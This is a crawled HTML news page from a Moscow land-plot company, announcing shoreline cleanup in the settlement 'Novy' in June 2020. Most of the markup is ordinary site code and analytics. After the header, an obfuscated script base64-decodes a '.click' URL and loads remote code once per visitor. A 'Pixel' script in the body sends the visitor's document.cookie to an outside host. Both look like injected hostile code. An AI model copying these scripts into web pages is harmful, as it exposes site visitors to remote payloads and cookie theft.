

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zemexx.ru/news/raboty-v-poselke-novyy/
body_size: 8883
content:

<!DOCTYPE html>
<html lang="ru">
<head itemscope itemtype="http://schema.org/WPHeader" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="19a3f51c891efba1">        
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Компания «Земельный экспресс» предлагает ознакомиться с новостью: «Работы в поселке Новый» от 22 июня 2020. Подробности на этой странице." />
<link href="/local/templates/zemexx_redisign/css/swiper-bundle.min.css?176927265218459" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/main.css?1769272652222890" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/custom.css?176937785852355" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/additional.css?17692726524175" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/zemexx_redisign/css/favorit.css?17692726528166" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1749415765498479"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769442515,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"9c6fb75ab26392af90a3c413ebed2ae8"});</script>


<link rel="canonical" href="https://zemexx.ru/news/raboty-v-poselke-novyy/"/>



<script>var _ba = _ba || []; _ba.push(["aid", "2702dd5351000358cc2c09454c515f76"]); _ba.push(["host", "zemexx.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


     
    
                          
        <script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU&wizard=planograf" type="text/javascript"></script>       
        
    <script src="/local/templates/zemexx_redisign/js/jquery.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/swiper-bundle.min.js"></script>
    <script src="/local/templates/zemexx_redisign/js/jquery.inputmask.bundle.js"></script>
    <script src="/local/templates/zemexx_redisign/js/lazy_load_items.js"></script>
    <script src="/local/templates/zemexx_redisign/js/main.js"></script>
    <script src="/local/templates/zemexx_redisign/js/custom.js"></script>
    <script src="/local/templates/zemexx_redisign/js/forms.js"></script>
    <script type="text/javascript" src="https://zmex.ru/client/integrationClient_new.js"></script>
    <script async custom-element="amp-call-tracking" src="https://cdn.ampproject.org/v0/amp-call-tracking-0.1.js"></script>       
    
    <title itemprop="headline">Работы в поселке Новый – новости от компании «Земельный экспресс» от 22 июня 2020</title>
    
        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-TZL9NVPT');</script>
        <!-- End Google Tag Manager -->
  

        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-125010672-1"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'UA-125010672-1');
        </script>
        <!-- Google tag (gtag.js) -->
        
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-WYKV6Q5JGL"></script>
        
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            gtag('config', 'G-WYKV6Q5JGL');
        </script>

        <!-- Yandex.Metrika counter --> 
        <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->
        
        
                    <script type="text/javascript">
                var __cs = __cs || [];
                __cs.push(["setCsAccount", "v1L7DfKWKr7DT841lUsqU9oggQzI08IF"]);
            </script>
        
        
        <script type="application/ld+json">
        {
            "@context" : "http://schema.org",
            "@type" : "Organization",
            "logo" : "https://zemexx.ru/favicon.ico",
            "name" : "Земельный экспресс",
            "telephone" : "+7 495 989-10-70",
            "url" : "https://zemexx.ru/",
            "email" : "zer@zemexx.ru",
            "address" : {
                "@type" : "PostalAddress",
                "streetAddress" : "проспект Мира, д. 102 строение 27 (БЦ «Парк Мира», эт. 2 офис 214)",
                "postalCode" : "129626",
                "addressLocality" : "Москва"
            }
        }
        </script>

        <meta name="facebook-domain-verification" content="lfx97keoj6ix4jke1umxr2nzzj4ewn" />

        <script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1500419-aNRCq"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1500419-aNRCq" style="position:fixed; left:-999px;" alt=""/></noscript>
        <script type="text/javascript"> var _paq = _paq || []; _paq.push(["setCookieDomain", "*.zemexx.ru"]); _paq.push(["setDomains", ["*.zemexx.ru"]]); _paq.push(["trackPageView"]); _paq.push(["enableLinkTracking"]); (function() { var u="//collect.smartanalytics.io/"; var u2="//smartanalytics.io/"; _paq.push(['setTrackerUrl', u+'smart.php']); _paq.push(['enableHeartBeatTimer',15]); _paq.push(["setSiteId", "91GjeZX"]); var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type='text/javascript'; g.async=true; g.defer=true; g.src=u2+'js/smart.js'; s.parentNode.insertBefore(g,s); })(); </script>
        <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
        <script type="text/javascript" async src="https://app.uiscom.ru/static/cs.min.js?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></script>
      
    
    </head>

<body class="c-body" itemscope itemtype="https://schema.org/WebPage">
        
        <amp-call-tracking config="https://tracker.comagic.ru/amp/ct/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G&ci=CLIENT_ID(_comagic_id7VXox)&hi=PAGE_VIEW_ID&uc=CLIENT_ID(_ga)&ur=SOURCE_URL&re=DOCUMENT_REFERRER&ti=TITLE&la=BROWSER_LANGUAGE&sc=SCREEN_WIDTHxSCREEN_HEIGHT&amp=AMP_VERSION&sb=number%3D74959891070&ex=amp">
          <!-- <a href="tel:123456789">+1 (23) 456-789</a> -->
        </amp-call-tracking>    
        
        <amp-analytics config="https://app.uiscom.ru/ss/settings/amp/c/?k=7VXoxgUh4um9iK3PrISr7D_ubiCVBG6G"></amp-analytics>
        
        <noscript><p><img src="//collect.smartanalytics.io/smart.php?idsite=91GjeZX" style="border:0;" alt="" /></p></noscript>
        
        <noscript><div><img src="https://mc.yandex.ru/watch/50171620" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        
        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZL9NVPT" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

                    <!-- Pixel -->
            <script type="text/javascript">
                (function (d, w) {
                    var n = d.getElementsByTagName("script")[0],
                        s = d.createElement("script"),
                        f = function () { n.parentNode.insertBefore(s, n); };
                            s.type = "text/javascript";
                            s.async = true;
                            s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                            if (w.opera == "[object Opera]") {
                                d.addEventListener("DOMContentLoaded", f, false);
                            } else { f(); }
                })(document, window);
            </script>
            <!-- /Pixel -->
                
    <div id="panel"></div>

        <div class="c-old-link">
        <span class="c-old-link_span c-old-link_span_mob">Старый сайт по-прежнему доступен</span>
        <span class="c-old-link_span c-old-link_span_mid">Старый сайт по-прежнему доступен. Воспользуйтесь старой версией.</span>
        <span class="c-old-link_span c-old-link_span_max">Старый сайт по-прежнему доступен. Если вы не нашли нужную информацию на новом сайте, воспользуйтесь старой версией.</span>
        <a href="https://old.zemexx.ru" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Перейти</a>
    </div>
    
    <header class="c-header">
        <nav class="c-header--nav">
            <div class="c-header--div__LEFT">
                                    <a href="/" class="c-header--a__LOGO">
                        <img class="c-header--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="Логотип">
                    </a>
        
                    <a href="/" class="c-header--a__LOGO_MOB">
                        <img class="c-header--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="Логотип">
                    </a>
                            </div>
            
            <div class="c-header--div__CENTER">
                <div class="header-b__mobile-search">
                    <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                      <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                    </svg>
                    <div class="header-b__search-close mob">
                      <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                        <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                      </svg>
                    </div>
                    <form action="/search/" class="header-searching-form mob">
                        <input class="header-b__search-input form-control form-control1" id="title-search-input-mob" placeholder="" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                        <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                    </form>
                </div>
                <div id="search_result" class="header-b__search-drop mob">
                    <div class="live-search header-b__results">
                    </div>
                </div>                

                    <ul class="c-header--ul__MENU">        
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  green " href="/zemelnye-uchastki/">
                        Посёлки                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  green " href="/zemelnye-uchastki/">Посёлки</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/uchastki-dlya-biznesa/">
                        Для бизнеса                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/uchastki-dlya-biznesa/">Для бизнеса</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  __c-header--a__MENU_ITEM__SEL" href="/news/">
                        Новости                        <span>●</span>                    </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  __c-header--a__MENU_ITEM__SEL" href="/news/">Новости</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/kontakty/">
                        Контакты                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/kontakty/">Контакты</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  " href="/blog/">
                        Блог                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  " href="/blog/">Блог</a>
                            </li>
                    <li class="c-header--li__MENU">
                                    <a class="c-header--a__MENU_ITEM font__BUTTONS_SMALL_BUTTON  red " href="/actions/">
                        Акции                                            </a>
                    <a class="c-header--a__MENU_ITEM_MOB font__HEADING_SECTION_TITLE  red " href="/actions/">Акции</a>
                            </li>
            </ul>

                <div class="c-header--div__MOB_BOTTOM">
                    <a class="c-header--a__TEL_MOB_BOTTOM font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                
                
                    <a class="c-header--a__MAIL font__HEADING_CARD_TITLE" href="mailto:office@zemexx.ru">office@zemexx.ru</a>         
                    
                    
                    
    <div class="c-header--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-header--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>

                    <a href="/lk/" class="c-header--a__MOB_BOTTOM_ENTER font__BUTTONS_BUTTON">Войти в личный кабинет</a>
                </div>
            </div>

            <div class="c-header--div__RIGHT">
                <a class="c-header--a__TEL" href="tel:+74959891070">+7 (495) 989-10-70</a>              

                                <div class="header-b__search-wrapper">
                    <div class="header-b__search">
                      <div class="header-b__search-value">
                        <svg class="icon__search" width="15px" height="15px" xmlns="http://www.w3.org/2000/svg">
                          <path d="M10.3846 6.34615C10.3846 5.23438 9.98948 4.28335 9.19922 3.49309C8.40895 2.70282 7.45793 2.30769 6.34615 2.30769C5.23438 2.30769 4.28335 2.70282 3.49309 3.49309C2.70282 4.28335 2.30769 5.23438 2.30769 6.34615C2.30769 7.45793 2.70282 8.40895 3.49309 9.19922C4.28335 9.98948 5.23438 10.3846 6.34615 10.3846C7.45793 10.3846 8.40895 9.98948 9.19922 9.19922C9.98948 8.40895 10.3846 7.45793 10.3846 6.34615ZM15 13.8462C15 14.1587 14.8858 14.4291 14.6575 14.6575C14.4291 14.8858 14.1587 15 13.8462 15C13.5216 15 13.2512 14.8858 13.0349 14.6575L9.94291 11.5745C8.86719 12.3197 7.66827 12.6923 6.34615 12.6923C5.48678 12.6923 4.66496 12.5255 3.88071 12.192C3.09645 11.8585 2.42037 11.4078 1.85246 10.8398C1.28456 10.2719 0.833834 9.59585 0.5003 8.8116C0.166767 8.02734 0 7.20553 0 6.34615C0 5.48678 0.166767 4.66496 0.5003 3.88071C0.833834 3.09645 1.28456 2.42037 1.85246 1.85246C2.42037 1.28456 3.09645 0.833834 3.88071 0.5003C4.66496 0.166767 5.48678 0 6.34615 0C7.20553 0 8.02734 0.166767 8.8116 0.5003C9.59585 0.833834 10.2719 1.28456 10.8398 1.85246C11.4078 2.42037 11.8585 3.09645 12.192 3.88071C12.5255 4.66496 12.6923 5.48678 12.6923 6.34615C12.6923 7.66827 12.3197 8.86719 11.5745 9.94291L14.6665 13.0349C14.8888 13.2572 15 13.5276 15 13.8462Z" fill="#00bf3f" />
                        </svg>
                        <div class="header-b__search-close">
                          <svg class="icon__close" width="20px" height="20px" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                            <path width="20px" height="20px" d="M20 2.01429L17.9857 0L10 7.98571L2.01429 0L0 2.01429L7.98571 10L0 17.9857L2.01429 20L10 12.0143L17.9857 20L20 17.9857L12.0143 10L20 2.01429Z" fill="#00bf3f" />
                          </svg>
                        </div>
                        <form action="/search/" class="header-searching-form">
                          <input class="header-b__search-input form-control form-control1" id="title-search-input" placeholder="Поиск" type="text" name="q" value="" size="40" maxlength="50" autocomplete="off" />&nbsp;
                          <input class="input-search-top1 hidden" name="s" type="submit" value="" />
                        </form>
                      </div>
                      <div id="search_result" class="header-b__search-drop big">
                        <div class="live-search header-b__results">
                        </div>
                      </div>
                    </div>
                </div>
                
                                <a href="/izbrannoe/" class="c-header--a__HEART ">
                    <svg class="c-header--svg__HEART" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 4.76935C9.33333 1.63973 14 1.97306 14 5.97308C14 9.9731 8 13.3064 8 13.3064C8 13.3064 2 9.9731 2 5.97308C2 1.97306 6.66667 1.63973 8 4.76935Z" stroke="#00BF3F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                    </svg>
                </a>

                <a href="/lk/" class="c-header--a__ENTER font__BUTTONS_SMALL_BUTTON">Войти</a>

                <a href="/lk/" class="c-header--a__ENTER_MOB">
                    <img class="c-header--img__ENTER_MOB" src="/local/templates/zemexx_redisign/images/c-header-enter_mob.svg" alt="Войти">
                </a>

                <button class="c-header--button__BURGER">
                    <svg class="c-header--svg__BURGER" width="16px" height="16px" viewbox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <line class="c-header--line" x1="5" y1="15" x2="95" y2="15" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="50" x2="95" y2="50" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                        <line class="c-header--line" x1="5" y1="85" x2="95" y2="85" stroke="hsl(218, 5%, 46%)" stroke-width="10" />
                    </svg>
                </button>
            </div>
        </nav>
    </header>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script>


<main>

    <!-- ---------- ********** ������ HERO ********** ----------- -->

    <section class="c-hero ns cn">
        <div class="c-hero--div__CONTAINER cn">
                        <ul class="c-hero--ul__BC " itemscope itemtype="http://schema.org/BreadcrumbList"><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/" title="Главная" itemprop="item">Главная
                </a>
                <meta itemprop="position" content="1" />
            </li><li class="c-hero--li__BC" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a class="c-hero--a__BC font__BODY_TEXT_CAPTION" href="/news/" title="Новости" itemprop="item"><span>&#9679;</span>Новости
                </a>
                <meta itemprop="position" content="2" />
            </li>
            <li class="c-hero--li__BC">
                <span class="c-hero--a__BC __c-hero--a__BC__SEL font__BODY_TEXT_CAPTION"><span>&#9679;</span>Работы в поселке Новый</span>
            </li><div style="clear:both"></div></ul>        
        </div>
    </section>
    
    <section class="cn-main">
        <div class="cn-main--div__CONTAINER">
	        
<div class="cn-main--div__CONTENT">
            <div class="cn-main--div__IMAGE">
            <div class="vp-news--div__SWIPER_HEAD">
                                                                                            </div>
            <img class="vp-news--img__SWIPER_IMG cn" src="/upload/resize_cache/iblock/bb1/1025_2500_140cd750bba9870f18aada2478b24840a/В Новом на днях начинаются работы по облагораживанию территории (покос травы, уборка береговой линии).jpg" alt="Работы в поселке Новый">
        </div>
    

    <div class="cn-main--div__TITLE">
        <p class="cn-main--p__DATE font__BODY_TEXT_PRIMARY">22 июня 2020</p>
        <h1 class="cn-main--h1 font__ARTICLE_H1">
            Работы в поселке Новый        </h1>
    </div>

            <div class="cn-main--div__TEXT">
            <div class="cn-main--p__TEXT font__ARTICLE_TEXT content-page">
                <p>
 Друзья, сообщаем Вам, что в рамках благоустройства поселка&nbsp;<a href="https://zemexx.ru/zemelnye-uchastki/kashirskoe/novyy/"><b>"Новый"</b></a><b>.</b>
</p>
<p>
 <br>
</p>
<p>
 Подрядная организация проводит чистку и&nbsp;облагораживание&nbsp;береговой линии.
</p>
<p>
 <br>
</p>
<p>
 В ближайшее время береговая линия будет готова к летнему отдыху.
</p>            </div>
        </div>
        
    
    
        
    </div>

<aside class="cn-mainAside--aside">
    
        <div class="form_container" 
        data-header="Будьте в курсе событий поселка"
        data-form_class="cn-mainAside--form__MAIL"
        data-form="1">
    </div>
    <!-- Стили взяты из страницы поселка -->
    <div class="vp-heroModal2 cn sucsess_heroModal">
        <div class="vp-heroModal2--div__READY">

            <img class="vp-heroModal2--img__READY" src="/local/templates/zemexx_redisign/images/vp-hero-ready.svg" alt="галочка">

            <h2 class="vp-heroModal2--h2 font__HEADING_SECTION_TITLE">Спасибо за заявку!</h2>

            <p class="vp-heroModal2--p__READY font__BODY_TEXT_PRIMARY">
                Обновления и последние новости будут прилетать на указанную почту                            
            </p>
            <button class="vp-heroModal2--button__CLEAR font__BUTTONS_BUTTON">
                Понятно
            </button>

            <p class="vp-heroModal2--p__SN font__BODY_TEXT_CAPTION">
                Следите за нами в соцсетях
            </p>

            <div class="vp-heroModal2--div__SN">
                
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    
            </div>
        </div>
    </div>

</aside>

        </div>
    </section>
</main>    <footer class="c-footer">
        <div class="c-footer--div__CONTAINER">
            <div class="c-footer--div__TOP">
                <div class="c-footer--div__FIRST">
                    <div class="c-footer--div__NAV">
                                                    <a class="c-footer--a__LOGO_MOB" href="/">
                                <img class="c-footer--img__LOGO_MOB" src="/upload/uf/1b0/jsharrpyzi86h736q66ol18mwp80e419/c_header_logo_mob.svg" alt="логотип">
                            </a>
                            <a class="c-footer--a__LOGO" href="/">
                                <img class="c-footer--img__LOGO" src="/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg" alt="логотип">
                            </a>
                                                    <div class="c-footer--div__LINKS">        
                                    <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/zemelnye-uchastki/">
                    Посёлки                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/uchastki-dlya-biznesa/">
                    Для бизнеса                </a>
                                                <span class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/news/">
                    Новости                    <span>●</span>                </span>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
